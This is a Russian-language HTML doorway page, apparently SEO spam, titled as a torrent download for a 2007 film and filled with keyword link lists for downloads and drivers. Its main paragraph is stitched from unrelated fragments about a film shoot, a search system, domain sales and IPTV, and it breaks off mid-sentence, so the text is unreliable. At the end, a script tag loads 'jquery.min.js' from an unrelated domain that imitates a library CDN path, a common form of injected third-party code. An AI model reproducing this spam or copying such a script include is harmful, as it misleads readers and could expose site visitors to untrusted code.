

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-film-glavnoe-uspet-2007-skachat-torrent.html
body_size: 2346
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм главное успеть 2007 скачать торрент - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм главное успеть 2007 скачать торрент</h2>
                            </header>
                            <p>Фильм снят за 45 дней. Съемки фильма предполагалось проводить в Новом Орлеане, но ураган «Катрина» заставил создателей фильма изменить локацию. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Напомню, что источником IPTV могут быть не только какие-то внешние ссылки, но и если ваш Интернет-провайдер вещает IPTV открытым UDP-мультикастом (через UDP Proxy </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-drayver-deriks-skachat.html">Драйвер дерикс скачать</a></li>
                                <li><a href="ib7-torrent-grid.html">Торрент grid</a></li>
                                <li><a href="ib7-spin-tires-mody-karty-19-03-2015.html">Spin tires моды карты 19 03 2015</a></li>
                                <li><a href="ib7-klaviatura-x7-drayvera-skachat.html">Клавиатура x7 драйвера скачать</a></li>
                                <li><a href="ib7-zaklyatie-perevod-teksta-v-nachale-filma.html">Заклятие перевод текста в начале фильма</a></li>
                                <li><a href="ib7-skachat-3d-filmy-dlya-smartfona.html">Скачать 3д фильмы для смартфона</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Предчувствие (2007) смотреть онлайн или скачать фильм.</li>
<li>Здесь найдется все.</li>
<li>- Купить домен в интернет.</li>
<li>IPTV на Lumax и других приставках на процессоре MStar.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-modeli-na-garris-mod-13.html">Скачать модели на гаррис мод 13</a></li>
                                            <li><a href="ib7-zhurnal-teschin-yazyk-vyigryshi.html">Журнал тещин язык выигрыши</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-outlook-ne-rabotaet-pochta.html">Outlook не работает почта</a></li>
                                            <li><a href="ib7-pesni-pro-mamu-na-telefon-skachat-besplatno.html">Песни про маму на телефон скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-character-studio-3d-max.html">Character studio 3d max</a></li>
                                            <li><a href="ib7-barboskiny-vse-serii-skachat-cherez-torrent.html">Барбоскины все серии скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-pesni-miti-fomina-novye.html">Скачать песни мити фомина новые</a></li>
                                            <li><a href="ib7-programma-dlya-sozdaniya-minusa-na-android.html">Программа для создания минуса на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
